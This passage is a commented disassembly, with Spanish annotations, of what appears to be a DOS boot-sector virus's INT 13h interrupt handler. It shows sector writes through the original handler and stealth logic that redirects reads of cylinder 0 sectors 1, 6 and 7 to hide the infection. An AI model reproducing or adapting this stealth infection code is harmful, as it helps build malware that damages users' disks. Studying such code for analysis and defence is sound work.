 2C12:038A 32F6 XOR DH,DH ;Cabeza 0.
2C12:038C B80103 MOV AX,0301 ;escribir un sector
2C12:038F E81CFD CALL 00AE ;Llamar a int13 original.
2C12:0392 5A POP DX
2C12:0393 59 POP CX
2C12:0394 BB0002 MOV BX,0200 ;Apuntando a la segunda mitad
2C12:0397 FEC9 DEC CL ;Decrementar un sector.
2C12:0399 B80103 MOV AX,0301 ;Escribir un sector.
2C12:039C E80FFD CALL 00AE ;Llamar a int13 original.
2C12:039F 5B POP BX ;Restaurar los
2C12:03A0 07 POP ES ;parametros originales
2C12:03A1 5A POP DX ;con que se llamo
2C12:03A2 59 POP CX ;a
2C12:03A3 58 POP AX ;int13.
2C12:03A4 EB46 JMP 03EC ;Saltar a int13 original.
2C12:03A6 5A POP DX
2C12:03A7 59 POP CX
2C12:03A8 58 POP AX
2C12:03A9 EB41 JMP 03EC
2C12:03AB 80FC02 CMP AH,02 ;Ver si lectura.
2C12:03AE 7411 JZ 03C1
2C12:03B0 80FC03 CMP AH,03 ;Ver si escritura.
2C12:03B3 7537 JNZ 03EC
2C12:03B5 0AED OR CH,CH ;Ver si cilindro 0.
2C12:03B7 7533 JNZ 03EC
2C12:03B9 0AF6 OR DH,DH ;Ver si cabeza 0.
2C12:03BB 752F JNZ 03EC
2C12:03BD FEC4 INC AH
2C12:03BF EB2B JMP 03EC
2C12:03C1 3C01 CMP AL,01 ;Ver si un sector.
2C12:03C3 7527 JNZ 03EC
2C12:03C5 0AF6 OR DH,DH
2C12:03C7 7523 JNZ 03EC ;Saltar si no es cabeza 0.
2C12:03C9 83F901 CMP CX,+01
2C12:03CC 7410 JZ 03DE ;Saltar si cilindro 0 sector 1.
2C12:03CE 83F906 CMP CX,+06
2C12:03D1 7405 JZ 03D8 ;Saltar si cilindro 0 sector 6.
2C12:03D3 83F907 CMP CX,+07
2C12:03D6 7514 JNZ 03EC ;Saltar si no cilindro 0 sector 7
2C12:03D8 51 PUSH CX
2C12:03D9 52 PUSH DX
2C12:03DA B105 MOV CL,05
2C12:03DC EB04 JMP 03E2
2C12:03DE 51 PUSH CX ;Engaar
2C12:03DF 52 PUSH DX ;con
2C12:03E0 B107 MOV CL,07 ;el
2C12:03E2 E8C9FC CALL 00AE ;Llamar a int13 original;sector
2C12:03E5 5A POP DX ;7.
2C12:03E6 59 POP CX ;
2C12:03E7 1F POP DS ;
2C12:03E8 5E POP SI ;
2C12:03E9 CA0200 RETF 0002
2C12:03EC E911FE JMP 0200 ;Ir a int13 original.